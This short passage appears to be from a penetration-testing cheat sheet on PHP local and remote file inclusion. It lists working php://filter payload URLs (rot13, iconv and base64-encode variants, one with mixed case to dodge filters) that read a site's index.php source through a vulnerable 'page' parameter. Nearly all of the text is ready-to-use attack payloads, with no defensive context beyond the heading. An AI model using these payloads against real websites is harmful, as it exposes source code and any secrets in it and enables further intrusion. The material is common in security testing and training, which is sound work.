 LFI / RFI using wrappers
Wrapper php://filter
The part "php://filter" is case insensitive
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php